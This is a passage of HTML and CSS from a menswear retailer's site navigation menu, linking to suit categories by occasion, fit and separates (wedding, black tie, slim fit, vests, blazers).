        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8408226304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8408226304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/double-breasted/"
       class="navigationLink-8408226304 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3365332417 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3365332417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3365332417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3365332417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/two-piece/"
       class="navigationLink-3365332417 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4242279379 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4242279379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4242279379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4242279379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/three-piece/"
       class="navigationLink-4242279379 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8637964499 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8637964499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8637964499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8637964499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/morning/"
       class="navigationLink-8637964499 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2303499288 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2303499288 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2303499288 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2303499288 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-suits/"
       class="navigationLink-2303499288 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7781070698 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7781070698 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7781070698 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7781070698 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7781070698) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-7781070698 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4785734325 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4785734325 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4785734325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4785734325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/"
       class="navigationLink-4785734325 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9442459539 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9442459539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9442459539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9442459539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/wedding-suits/"
       class="navigationLink-9442459539 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9110455866 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9110455866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9110455866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9110455866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/black-tie/"
       class="navigationLink-9110455866 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6873574743 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6873574743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6873574743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6873574743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/business/"
       class="navigationLink-6873574743 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7292298429 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7292298429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7292298429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7292298429 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/race-day/"
       class="navigationLink-7292298429 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3643330900 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3643330900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3643330900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3643330900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/"
       class="navigationLink-3643330900 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5808381258 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5808381258 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5808381258 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5808381258 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/"
       class="navigationLink-5808381258 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2201633306 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2201633306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2201633306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2201633306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-2201633306 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4550802766 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4550802766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4550802766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4550802766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-4550802766 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6139778688 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6139778688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6139778688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6139778688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-suits/"
       class="navigationLink-6139778688 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3574865764 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3574865764 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3574865764 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3574865764 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3574865764) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3574865764 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4686806139 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4686806139 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4686806139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4686806139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/"
       class="navigationLink-4686806139 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9708072340 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9708072340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9708072340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9708072340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-9708072340 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3248476571 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3248476571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3248476571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3248476571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-3248476571 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5607613541 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5607613541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5607613541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5607613541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-suits/"
       class="navigationLink-5607613541 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3780885583 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3780885583 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3780885583 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3780885583 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3780885583) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-3780885583 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3230815154 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3230815154 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3230815154 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3230815154 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/"
       class="navigationLink-3230815154 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7391157688 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7391157688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7391157688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7391157688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/dinner-jackets/"
       class="navigationLink-7391157688 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8935300586 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8935300586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8935300586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8935300586 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/jackets/"
       class="navigationLink-8935300586 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6502115583 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6502115583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6502115583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6502115583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/pants/"
       class="navigationLink-6502115583 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6387326059 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6387326059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6387326059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6387326059 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/vests/"
       class="navigationLink-6387326059 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Vests
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8522518568 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8522518568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8522518568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8522518568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-blazers/"
       class="navigationLink-8522518568 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3667488401 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3667488401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3667488401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3667488401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-blazers/double-breasted/"
       class="navigationLink-3667488401 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3576984381 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3576984381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3576984381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3576984381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-suits/"
       class="navigationLink-3576984381 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
